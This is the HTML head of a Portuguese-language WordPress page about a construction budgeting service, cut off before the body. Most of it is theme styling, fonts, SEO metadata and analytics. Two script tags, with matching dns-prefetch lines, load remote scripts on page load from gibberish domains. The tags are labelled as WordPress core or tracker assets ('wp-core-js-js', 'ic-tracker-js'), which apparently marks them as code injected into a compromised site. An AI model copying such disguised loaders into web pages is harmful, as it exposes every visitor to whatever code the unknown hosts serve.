

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://engenheirodecustos.com.br/servicos-de-orcamento-de-obras/servico-de-orcamento-de-obras/
body_size: 14337
content:
  <!doctype html>
<html lang="pt-BR" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Épico 1.11.59" />
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-300-subset.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-700-subset.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-regular-subset.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/subset/bitter-regular-subset.woff2" as="font" type="font/woff2" crossorigin>
<style>
@font-face{font-style:normal;font-family:Source Sans Pro;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-300-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-300-subset.woff) format("woff");font-weight:300;font-display:swap}
@font-face{font-style:normal;font-family:Source Sans Pro;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-700-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-700-subset.woff) format("woff");font-weight:700;font-display:swap}
@font-face{font-style:normal;font-family:Source Sans Pro;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-regular-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-regular-subset.woff) format("woff");font-weight:regular;font-display:swap}
@font-face{font-style:normal;font-family:Bitter;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/subset/bitter-regular-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/subset/bitter-regular-subset.woff) format("woff");font-weight:regular;font-display:swap}
</style>
<script>
if("fonts" in document){
var source_sans_pro_300 = new FontFace("Source Sans Pro", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/source-sans-pro-300.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro-300.woff) format('woff')");
var source_sans_pro_700 = new FontFace("Source Sans Pro", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/source-sans-pro-700.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro-700.woff) format('woff')");
var source_sans_pro_regular = new FontFace("Source Sans Pro", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/source-sans-pro-regular.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro-regular.woff) format('woff')");
var bitter_regular = new FontFace("Bitter", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/bitter-regular.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter-regular.woff) format('woff')");
Promise.all([source_sans_pro_300.load(),source_sans_pro_700.load(),source_sans_pro_regular.load(),bitter_regular.load(),]).then( function(loadedFonts){loadedFonts.forEach(function(font){document.fonts.add(font);});});
}</script>
<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>serviço de orçamento de obras - Engenheiro de Custos</title>
<link rel="canonical" href="https://engenheirodecustos.com.br/servicos-de-orcamento-de-obras/servico-de-orcamento-de-obras/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="serviço de orçamento de obras - Engenheiro de Custos" />
<meta property="og:url" content="https://engenheirodecustos.com.br/servicos-de-orcamento-de-obras/servico-de-orcamento-de-obras/" />
<meta property="og:site_name" content="Engenheiro de Custos" />
<meta property="article:modified_time" content="2023-01-20T14:19:40+00:00" />
<meta property="og:image" content="https://engenheirodecustos.com.br/servicos-de-orcamento-de-obras/servico-de-orcamento-de-obras" />
<meta property="og:image:width" content="582" />
<meta property="og:image:height" content="384" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://engenheirodecustos.com.br/servicos-de-orcamento-de-obras/servico-de-orcamento-de-obras/","url":"https://engenheirodecustos.com.br/servicos-de-orcamento-de-obras/servico-de-orcamento-de-obras/","name":"serviço de orçamento de obras - Engenheiro de Custos","isPartOf":{"@id":"https://engenheirodecustos.com.br/#website"},"primaryImageOfPage":{"@id":"https://engenheirodecustos.com.br/servicos-de-orcamento-de-obras/servico-de-orcamento-de-obras/#primaryimage"},"image":{"@id":"https://engenheirodecustos.com.br/servicos-de-orcamento-de-obras/servico-de-orcamento-de-obras/#primaryimage"},"thumbnailUrl":"https://engenheirodecustos.com.br/wp-content/uploads/2023/01/servico-de-orcamento-de-obras.png","datePublished":"2023-01-20T14:19:22+00:00","dateModified":"2023-01-20T14:19:40+00:00","breadcrumb":{"@id":"https://engenheirodecustos.com.br/servicos-de-orcamento-de-obras/servico-de-orcamento-de-obras/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://engenheirodecustos.com.br/servicos-de-orcamento-de-obras/servico-de-orcamento-de-obras/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://engenheirodecustos.com.br/servicos-de-orcamento-de-obras/servico-de-orcamento-de-obras/#primaryimage","url":"https://engenheirodecustos.com.br/wp-content/uploads/2023/01/servico-de-orcamento-de-obras.png","contentUrl":"https://engenheirodecustos.com.br/wp-content/uploads/2023/01/servico-de-orcamento-de-obras.png","width":582,"height":384,"caption":"serviço de orçamento de obras"},{"@type":"BreadcrumbList","@id":"https://engenheirodecustos.com.br/servicos-de-orcamento-de-obras/servico-de-orcamento-de-obras/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://engenheirodecustos.com.br/"},{"@type":"ListItem","position":2,"name":"4 Passos para Prestar Serviços de Orçamento Obras Lucrativos","item":"https://engenheirodecustos.com.br/servicos-de-orcamento-de-obras/"},{"@type":"ListItem","position":3,"name":"serviço de orçamento de obras"}]},{"@type":"WebSite","@id":"https://engenheirodecustos.com.br/#website","url":"https://engenheirodecustos.com.br/","name":"Engenheiro de Custos","description":"Muito mais que preencher um planilha","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://engenheirodecustos.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//themes.googleusercontent.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Engenheiro de Custos &raquo;" href="https://engenheirodecustos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Engenheiro de Custos &raquo;" href="https://engenheirodecustos.com.br/comments/feed/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-69971638-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-69971638-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1656158834641255');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1656158834641255&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="eyh0yo8wgls74zwak1rwiteh7mjdzd" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Engenheiro de Custos &raquo; serviço de orçamento de obras" href="https://engenheirodecustos.com.br/servicos-de-orcamento-de-obras/servico-de-orcamento-de-obras/feed/" />
<!-- <link rel='stylesheet' id='epico_global_assets-epico_capture_styles-css' href='https://engenheirodecustos.com.br/wp-content/plugins/uf-epico/assets/css/capture-styles-min.css?ver=1.11.86' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/font-awesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-css' href='https://engenheirodecustos.com.br/wp-content/themes/epico/style.min.css?ver=1.11.59' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/jo0dqksp/1xod9.css" media="all"/>
<style id='style-inline-css' type='text/css'>
.page-template-tpl-helper-pb[class*="epc-"],.page-template-tpl-helper-pb-alt[class*="epc-"],.page-template-tpl-helper-min-pb[class*="epc-"],.page-template-landing[class*="epc-"]{background-color:#ffffff!important;}.page-template-landing[class*="epc-"] #page,.page-template-tpl-helper-min-pb[class*="epc-"] #page{border-top: none !important}
.epc-bt h1,.epc-bt h2,.epc-bt h3,.epc-bt h4,.epc-bt h5,.epc-bt h6,.epc-bt #site-title,.epc-bt .widget-title,.epc-bt .widgettitle,.epc-bt .capture-title,.epc-bt .sidebar section[class*="epico_pages"] a,.epc-bt .sidebar section[class*="epico_links"] a{font-family:Bitter,Georgia,serif;font-weight:400!important}.epc-bt h1{font-size:2.4rem}.epc-bt h2{font-size:1.8rem}.epc-bt h3{font-size:1.4rem}.epc-bt h4{font-size:1.2rem}.epc-bt h5{font-size:1rem}.epc-bt h6{font-size:.8rem}.epc-bt .widget h3{font-size:1.42383rem}.epc-bt .epico-related-posts>h3.epico-related-posts-title,.epc-bt #respond #reply-title{font-size:1.60203rem}
.epc-nst,.epc-nst label,.epc-nst textarea,.epc-nst input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]),.epc-nst select[multiple=multiple],.epc-nst.epc-button,.epc-nst input[type="submit"],.epc-nst a.uf-button,button.uf-button,.epc-nst .not-found input.search-submit[type="submit"],.epc-nst #nav input.search-submit[type="submit"],.epc-nst #comments .comment-reply-link,.epc-nst #comments .comment-reply-login,.epc-nst .epico_author a[class*=button],.epc-nst.wordpress div.uberaviso a[class*="button"],.epc-nst.wordpress .mejs-controls a:focus>.mejs-offscreen,.epc-nst .format-quote p:first-child::before,.epc-nst .format-quote p:first-child::after,.epc-nst .epico-related-posts h4.related-post-title,.epc-nst .placeholder,.epc-nst .editor-tag,.epc-nst .wp-block-calendar table{font-family:Noto Serif,Georgia,serif}.epc-nst li.fa,.epc-nst li.fa::before,.epc-nst .fa,.epc-nst textarea.fa,.epc-nst input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]).fa,.epc-nst .not-found input.search-submit[type="submit"],.epc-nst #search-wrap input.fa[type="search"],.epc-nst #nav input.search-submit[type="submit"],.epc-nst #respond #submit,.epc-nst .capture-wrap form input[class*="uf-"]{font-family:FontAwesome,Noto Serif,Georgia,serif!important}.epc-nst main{font-size:.9rem}.epc-nst #menu-primary li a,.epc-nst .author-profile,.epc-nst .nav-posts span,.epc-nst #sidebar-promo-inner .widget,.epc-nst #branding,.epc-nst #sidebar-footer .widget{font-size:.78889rem}.epc-nst .entry-byline>*,.epc-nst .entry-footer>*{font-size:.69012rem}.epc-nst .sidebar section[class*="epico_pages"] li>a:first-child,.epc-nst .sidebar section[class*="epico_links"] li>a:first-child{font-size:1.06563rem}.epc-nst .widget h3,.epc-nst .epico_social h3{font-size:1.30181rem}.epc-nst textarea,.epc-nst input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]){font-size:.9rem}.epc-nst .nav-posts{font-size:1.025rem}.epc-nst #sidebar-top .widget,.epc-nst #breadcrumbs nav,.epc-nst .credit{font-size:.69012rem}.epc-nst .uberaviso{font-size:16px}@media only screen and (min-width:480px){.epc-nst .epico-related-posts h4.related-post-title{font-size:.9rem}}@media only screen and (min-width:680px){.epc-nst .sidebar .widget,.epc-nst #after-primary,.epc-nst #sidebar-promo-home .widget,.epc-nst #sidebar-subsidiary .widget,.epc-nst #sidebar-before-content .widget,.epc-nst #after-primary .widget{font-size:.78889rem}.epc-nst #search-toggle::after{top:1px}}@media only screen and (min-width:1020px){.epc-nst.gecko #search-toggle::before,.epc-nst.ie #search-toggle::before{top:30px}.epc-nst .capture-wrap.fw .capture .capture-intro{font-size:19px}}@media only screen and (min-width:1410px){.epc-nst.gecko #search-toggle::before,.epc-nst.ie #search-toggle::before{top:33px}.epc-nst .capture-wrap.fw .capture .capture-notice{font-size:13px}.epc-nst .capture-wrap.fw.ip .capture .uf-fields .capture-notice{font-size:24px}.epc-nst #search-toggle::after{top:0}}@media only screen and (max-width:680px){.epc-nst #search-toggle::after{right:19px}.epc-nst #menu-primary li a{font-size:1.125rem}.epc-nst #menu-primary li ul a{font-size:0.88889rem}}@media only screen and (max-width:480px){.epc-nst #search-toggle::after{right:20px}}
@media screen and (max-width:420px){.social-likes__counter{display:none}.sticky-active .social-total-shares{right:0}.sticky-active #social-bar-sticky #social-close{right:5px}}
h3.uf-epicoepico_author-title,p.uf-epicoepico_author-intro{color:#FFFFFF !important}[class*="epc-"] #page #main-container .sidebar .epico_author div a.uf-link{color:#FFFFFF !important;background-color: #ff7800 !important}[class*="epc-"] #page #main-container .sidebar .epico_author div a.uf-link::after{color:#FFFFFF !important}[class*="epc-"] #page #main-container .sidebar .epico_author a.uf-link:hover{background: #F29843 !important}section[id*="epico_author"].epico_author{background-color: #344146 !important;border-bottom: 10px solid #344146 !important;color: #FFFFFF !important;background-image:none!important;box-shadow:none!important}
</style>
<!-- <link rel='stylesheet' id='epico-style-3-css' href='https://engenheirodecustos.com.br/wp-content/themes/epico/css/color-styles/min/style3.min.css?ver=1.11.59' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='activecampaign-form-block-css' href='https://engenheirodecustos.com.br/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763167815' type='text/css' media='all' /> -->
<style>.epc-s3{background:#eef1f2}.epc-s3 #footer ::-moz-selection, .epc-s3 #sidebar-promo ::-moz-selection, .epc-s3 .capture-wrap ::-moz-selection, .epc-s3 section[class*=pop-id] ::-moz-selection{background:#d95454}.epc-s3 #footer ::selection,.epc-s3 #sidebar-promo ::selection,.epc-s3 .capture-wrap ::selection,.epc-s3 section[class*=pop-id] ::selection{background:#d95454}.epc-s3 .loop-meta{border-left:10px solid #d95454}.epc-s3 #credits,.epc-s3 .sidebar .epico_pop>div{border-bottom:10px solid #d95454}.epc-s3 #footer .widget_tag_cloud a:hover:before,.epc-s3 .uf-wrap .capture a:hover,.epc-s3 .uf-wrap a:hover,.epc-s3 a:not(.wp-block-button__link):not(.wp-block-social-link-anchor):not(.uberaviso-close):not(.elementor-button):not(.page-numbers):not(.uf-social):not(.uf-link):not(.epico-autor-button):not(.uf-page):not(.epico-pop_link):not(.epico-notice_link){color:#d95454}.epc-s3 #footer .wp-calendar>caption{background-color:#d95454}.epc-s3 #sidebar-after-primary .epico_social,.epc-s3 #sidebar-primary .epico_social{background:#e2e7e9}.epc-s3 .epico_social a,.epc-s3.plural #page .format-default .entry-byline a,.epc-s3.plural #page .format-default .entry-byline span{color:#fff}.epc-s3 a.uf-submit,.epc-s3 input[type=submit]{background:#ff613d}.epc-s3 a.uf-submit:hover,.epc-s3 input[type=submit]:hover{background:#cd4d30}.epc-s3 #comments .comment-reply-link,.epc-s3 #comments .comment-reply-login,.epc-s3 .epc-button-border-primary{border:2px solid #d95454;color:#d95454}.epc-s3 #comments .comment-reply-link:hover,.epc-s3 #comments .comment-reply-login:hover,.epc-s3 .epc-button-border-primary:hover{border:2px solid #344146;color:#344146}.epc-s3 #footer tbody a:hover,.epc-s3 #nav input.search-submit[type=submit],.epc-s3 .not-found input.search-submit[type=submit]{background:#d95454}.epc-s3 #footer .widget_tag_cloud a:hover{border-bottom:5px solid #d95454}.epc-s3 #footer .menu li:hover:before,.epc-s3 #menu-primary .sub-menu li a:hover:before,.epc-s3 #menu-primary li.menu-item-has-children:hover a:hover:before,.epc-s3 #menu-secondary li a:hover:before,.epc-s3 #sidebar-top li:hover:before{color:#d95454}.epc-s3 #menu-primary-items .sub-menu li a:hover{border-left:5px solid #d95454}@media only screen and (max-width:680px){.epc-s3 #menu-primary li a:hover:before,.epc-s3 #menu-primary>ul>li>a:hover:before,.epc-s3 #nav-toggle:hover .nav-text,.epc-s3 .nav-active #nav-toggle .nav-text{color:#d95454}.epc-s3 #menu-primary-items>li>a:hover{border-left:5px solid #d95454}.epc-s3 #nav-toggle:hover .screen-reader-text,.epc-s3 #nav-toggle:hover .screen-reader-text:after,.epc-s3 #nav-toggle:hover .screen-reader-text:before,.epc-s3 .nav-active #nav-toggle span:after,.epc-s3 .nav-active #nav-toggle span:before{background:#d95454}}.epc-s3 #search-toggle:before,.epc-s3 #search-toggle:hover .search-text,.epc-s3 #search-toggle:hover:after,.epc-s3 #zen.zen-active i,.epc-s3 #zen:hover i,.epc-s3 .search-close .search-text,.epc-s3 .search-text:hover,.epc-s3 .sidebar .epico_pop h3[class*=title]:before,.epc-s3 .sidebar .epico_pop li:hover:before,.epc-s3 .sidebar section[class*=epico_links] h3[class*=title]:before,.epc-s3 .sidebar section[class*=epico_pages] h3[class*=title]:before,.epc-s3.page-template-landing #footer a,.epc-s3.zen #footer a{color:#d95454}.epc-s3 #footer .search-field:focus,.epc-s3 #footer .search-field:hover{border:1px solid #d95454}.epc-s3 #nav input.search-submit[type=submit]:active,.epc-s3 #nav input.search-submit[type=submit]:hover,.epc-s3 .not-found input.search-submit[type=submit]:active,.epc-s3 .not-found input.search-submit[type=submit]:hover{background:#cd2d2d}.epc-s3.zen{background:#fff}.epc-s3 #zen.zen-active:hover i{color:#cd2d2d}.epc-s3 .uberaviso a[class*=button]{background:#4a5c64;box-shadow:0 0 0 4px rgba(0,0,0,.06)}.epc-s3 .uberaviso a[class*=button]:hover{background:#344146}.epc-s3 #sidebar-after-content .sb.capture-wrap a.uf-submit,.epc-s3 #sidebar-after-content .sb.capture-wrap form .button,.epc-s3 #sidebar-after-content .sb.capture-wrap form button,.epc-s3 #sidebar-after-content .sb.capture-wrap form input[name*=submit],.epc-s3 #sidebar-after-content .sb.capture-wrap form input[type=submit],.epc-s3 .epico_author a[class*=button],.epc-s3 .fw.capture-wrap a.uf-submit,.epc-s3 .fw.capture-wrap form .button,.epc-s3 .fw.capture-wrap form button,.epc-s3 .fw.capture-wrap form input[name*=submit],.epc-s3 .fw.capture-wrap form input[type=submit],.epc-s3 .sb.capture-wrap a.uf-submit,.epc-s3 .sb.capture-wrap form .button,.epc-s3 .sb.capture-wrap form button,.epc-s3 .sb.capture-wrap form input[name*=submit],.epc-s3 .sb.capture-wrap form input[type=submit],.epc-s3 .sc.capture-wrap a.uf-submit,.epc-s3 .sc.capture-wrap form .button,.epc-s3 .sc.capture-wrap form button,.epc-s3 .sc.capture-wrap form input[name*=submit],.epc-s3 .sc.capture-wrap form input[type=submit],.epc-s3 .uberaviso,.epc-s3.zen #sidebar-after-content .sb.capture-wrap a.uf-submit,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form .button,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form button,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form input[name*=submit],.epc-s3.zen #sidebar-after-content .sb.capture-wrap form input[type=submit]{background:#d95454}.epc-s3 #sidebar-after-content .sb.capture-wrap a.uf-submit:hover,.epc-s3 #sidebar-after-content .sb.capture-wrap form .button:hover,.epc-s3 #sidebar-after-content .sb.capture-wrap form button:hover,.epc-s3 #sidebar-after-content .sb.capture-wrap form input[name*=submit]:hover,.epc-s3 #sidebar-after-content .sb.capture-wrap form input[type=submit]:hover,.epc-s3 .fw.capture-wrap a.uf-submit:hover,.epc-s3 .fw.capture-wrap form .button:hover,.epc-s3 .fw.capture-wrap form button:hover,.epc-s3 .fw.capture-wrap form input[name*=submit]:hover,.epc-s3 .fw.capture-wrap form input[type=submit]:hover,.epc-s3 .sb.capture-wrap a.uf-submit:hover,.epc-s3 .sb.capture-wrap form .button:hover,.epc-s3 .sb.capture-wrap form button:hover,.epc-s3 .sb.capture-wrap form input[name*=submit]:hover,.epc-s3 .sb.capture-wrap form input[type=submit]:hover,.epc-s3 .sc.capture-wrap a.uf-submit:hover,.epc-s3 .sc.capture-wrap form .button:hover,.epc-s3 .sc.capture-wrap form button:hover,.epc-s3 .sc.capture-wrap form input[name*=submit]:hover,.epc-s3 .sc.capture-wrap form input[type=submit]:hover,.epc-s3.zen #sidebar-after-content .sb.capture-wrap a.uf-submit:hover,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form .button:hover,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form button:hover,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form input[name*=submit]:hover,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form input[type=submit]:hover{background:#ad4343}.epc-s3 #sidebar-after-content .sb.capture-wrap .uf-arrow svg polygon,.epc-s3 .fw.capture-wrap .uf-arrow svg polygon,.epc-s3 .sb.capture-wrap .uf-arrow svg polygon,.epc-s3 .sc.capture-wrap .uf-arrow svg polygon,.epc-s3.zen #sidebar-after-content .sb.capture-wrap .uf-arrow svg polygon{fill:#d95454}.epc-s3 .epico_author a[class*=button]:hover{background:#a32424}.epc-s3 .author-profile,.epc-s3 .author-profile .administrador,.epc-s3 .author-profile .editor{border-left:10px solid #d95454}.epc-s3 .sidebar .epico_author:after{background:#f3f5f6;background-image:repeating-linear-gradient(-45deg,transparent,transparent 25px,#fafbfc 25px,#fafbfc 50px)}.epc-s3 .sidebar .epico_author{background:#fff;border-bottom:10px solid #d0d9dc}.epc-s3 .sidebar section[class*=epico_links] a,.epc-s3 .sidebar section[class*=epico_pages] a{background:#dc6565}.epc-s3 .sidebar section[class*=epico_links] a:hover,.epc-s3 .sidebar section[class*=epico_pages] a:hover{border-left:10px solid #4a5c64;background:#c34b4b}.epc-s3 .sidebar section[class*=epico_links] a:hover:after,.epc-s3 .sidebar section[class*=epico_pages] a:hover:after{border-color:transparent transparent transparent #4a5c64}.epc-s3.plural .page-numbers{background:#95a9b1}.epc-s3 .pagination .page-numbers:hover{color:#fff;background:#78919b}.epc-s3 .pagination .page-numbers.current{background:#d95454}.epc-s3 .pagination .page-numbers.current:active,.epc-s3 .pagination .page-numbers.current:hover{background:#d53f3f}.epc-s3.page-template-zen{border-bottom:10px solid #ff594d}.wp-block-activecampaign-form-activecampaign-form-block{padding:1px}</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://engenheirodecustos.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='optimizepress-default-css' href='https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.5.26' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ws-plugin--optimizemember-css' href='https://engenheirodecustos.com.br/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_css=1&#038;qcABC=1&#038;ver=1.2.12-1.2.12-2719343665' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/1o4owc7i/abaot.css" media="all"/>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/lw2qbf7m/1xoc6.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="optimizepress-op-jquery-base-all-js-extra">
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/engenheirodecustos.com.br\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.26","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/engenheirodecustos.com.br\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":{"activecampaign":"ActiveCampaign","mailchimp":"MailChimp"},"optimizemember":{"enabled":true,"version":"1.2.12"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":""};
/* ]]> */
</script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/8kxfxts7/4l56c.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js/op-jquery-base-all.min.js?ver=2.5.26" id="optimizepress-op-jquery-base-all-js"></script> -->
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1766495598" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/1z7o9fqu/4l56c.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> -->
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> -->
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1766495598" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/engenheirodecustos.com.br\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/2yix6beg/1xoc6.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script> -->
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
/* ]]> */
